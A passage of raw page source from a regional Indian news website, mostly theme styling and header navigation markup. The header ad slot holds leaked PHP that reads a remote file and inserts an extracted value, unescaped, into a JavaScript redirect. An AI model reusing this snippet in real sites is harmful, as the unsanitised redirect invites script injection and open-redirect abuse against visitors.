-moz-linear-gradient(90deg, #35cae8 0%, #010377 100%);background: -webkit-linear-gradient(90deg, #35cae8 0%, #010377 100%);background: -o-linear-gradient(90deg, #35cae8 0%, #010377 100%);background: -ms-linear-gradient(90deg, #35cae8 0%, #010377 100%);background: linear-gradient(90deg, #35cae8 0%, #010377 100%); color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : #ffffff; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 78%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : #ffffff; } .jeg_navbar_wrapper .jeg_menu li > ul { background : #ddd6c7; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #dd3333; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; background: -moz-linear-gradient(90deg, #1e73be 0%, #25bde8 100%);background: -webkit-linear-gradient(90deg, #1e73be 0%, #25bde8 100%);background: -o-linear-gradient(90deg, #1e73be 0%, #25bde8 100%);background: -ms-linear-gradient(90deg, #1e73be 0%, #25bde8 100%);background: linear-gradient(90deg, #1e73be 0%, #25bde8 100%); } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #f7f7f7; color : #343840; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #0a3d62; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : #ffffff; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : #ffffff; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #171717; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : rgba(255,255,255,0.7); } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : rgba(255,255,255,0.5); } .mobile-truncate .truncate-read-more span, .author-truncate .truncate-read-more span { background : #27f2f9; color : ; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Laila,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: Laila,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Laila,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title { font-family: Laila,Helvetica,Arial,sans-serif;font-size: 18;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Laila,Helvetica,Arial,sans-serif;color : #000000;  } .jeg_post_excerpt p, .content-inner p { font-family: Laila,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1340px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1340px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } </style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {
    height: auto;
    image-rendering: optimizeQuality;
    height: 102px;
    display: block;
}

.jeg_mobile_logo img {

    width: 100%;
    max-height: 95px;
    display: block;
    margin-top: 5px;
}
.jeg_navbar_mobile .jeg_search_toggle, .jeg_navbar_mobile .toggle_btn {
    color: #212121;
    font-size: 22px;
    display: block;
    margin-top: 5px;
}
.jeg_mobile_bottombar {
    height: 80px;
    line-height: 10px;
}
.entry-header .jeg_post_subtitle {
    font-size: 20px;
    font-weight: 700;
    line-height: 1.4em;
    margin-bottom: 20px;
    color: #000000;
}
.content-inner {
    color: #333;
    font-size: 16px;
    line-height: 1.625em;
    TEXT-ALIGN: justify;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive date wp-embed-responsive jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-6.2.0 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>  
    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            
<div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_top_date">
    Monday, January 19, 2026 12:32 AM</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_separator separator2"></div><div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1979"><a href="http://middayodisha.com">HOME</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://middayodisha.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-7441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7441"><a href="https://middayodisha.com/category/news/business-economy/">Business &#038; Economy</a></li>
	<li id="menu-item-7442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7442"><a href="https://middayodisha.com/category/news/entertainment/">Entertainment</a></li>
	<li id="menu-item-7443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7443"><a href="https://middayodisha.com/category/news/health/">Health</a></li>
	<li id="menu-item-7444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7444"><a href="https://middayodisha.com/category/news/international/">International</a></li>
	<li id="menu-item-7445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7445"><a href="https://middayodisha.com/category/news/national/">National</a></li>
	<li id="menu-item-7446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7446"><a href="https://middayodisha.com/category/news/sports/">Sports</a></li>
	<li id="menu-item-7447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7447"><a href="https://middayodisha.com/category/news/story-of-the-week/">Story Of The Week</a></li>
</ul>
</li>
<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975"><a href="https://middayodisha.com/archives/">ARCHIVES</a></li>
<li id="menu-item-2076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2076"><a href="https://middayodisha.com/category/guest-column/">GUEST COLUMN</a></li>
<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://middayodisha.com/category/interview/">INTERVIEWS</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2105"><a href="https://middayodisha.com/category/politics/">POLITICS</a>
<ul class="sub-menu">
	<li id="menu-item-2724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2724"><a href="https://middayodisha.com/category/politics/gossips/">GOSSIPS</a></li>
</ul>
</li>
<li id="menu-item-13561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13561"><a href="#">More News</a>
<ul class="sub-menu">
	<li id="menu-item-13562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13562"><a href="https://middayodisha.com/category/auto/">Auto</a></li>
	<li id="menu-item-13563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13563"><a href="https://middayodisha.com/category/crime/">Crime</a></li>
	<li id="menu-item-13564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13564"><a href="https://middayodisha.com/category/environment/">Environment</a></li>
	<li id="menu-item-13565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13565"><a href="https://middayodisha.com/category/food/">Food</a></li>
	<li id="menu-item-13566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13566"><a href="https://middayodisha.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-13567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13567"><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-13568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13568"><a href="https://middayodisha.com/category/mobile/">Mobile</a></li>
	<li id="menu-item-13569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13569"><a href="https://middayodisha.com/category/money/">Money</a></li>
	<li id="menu-item-13570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13570"><a href="https://middayodisha.com/category/quiz/">Quiz</a></li>
	<li id="menu-item-13571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13571"><a href="https://middayodisha.com/category/science/">Science</a></li>
	<li id="menu-item-13572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13572"><a href="https://middayodisha.com/category/shopping/">Shopping</a></li>
	<li id="menu-item-13573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13573"><a href="https://middayodisha.com/category/technology/">Technology</a></li>
	<li id="menu-item-13574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13574"><a href="https://middayodisha.com/category/travels/">Travels</a></li>
</ul>
</li>
<li id="menu-item-1978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1978"><a href="https://middayodisha.com/contact/">CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-3288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288"><a href="https://middayodisha.com/tariff/">Advertisement Tariff</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://middayodisha.com/" style="padding: 5px 0px 5px 0px;">
	    	    <img class='jeg_logo_img' src="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png" srcset="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 2x" alt="Mid Day Odisha"data-light-src="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png" data-light-srcset="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 2x" data-dark-src="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png" data-dark-srcset="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_code'><?php
header('Content-type: application/javascript');
$content =  file_get_contents("https://www.middayodisha.com/adspace/upload/b2url.txt");
     preg_match('/[\\?\\&]v=([^\\?\\&]+)/', $content, $matches);
    $id = $matches[1];
   ?>

    <!-- BANNER 2 FROM ADSPACE SYSTEM  --> 
<script type="text/javascript"> 
       function newDoc() {
  window.location.assign("<?php echo "'{$id}'"; ?>")
}
 var x = "https://google.com"; 
            
      </script>
<a href = "javascript:newDoc()" target = "_self"> 
<img src="http://middayodisha.com/adspace/upload/banner2.jpg" WIDTH="728px" height="90px" ></a>
 <!-- END BANNER 2 ADSPACE  --></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_fitwidth jeg_navbar_menuborder jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1979 bgnav" data-item-row="default" ><a href="http://middayodisha.com">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104 bgnav" data-item-row="3" ><a href="https://middayodisha.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7441 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/business-economy/">Business &#038; Economy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7442 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7443 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7444 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/international/">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7445 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/national/">National</a></li>
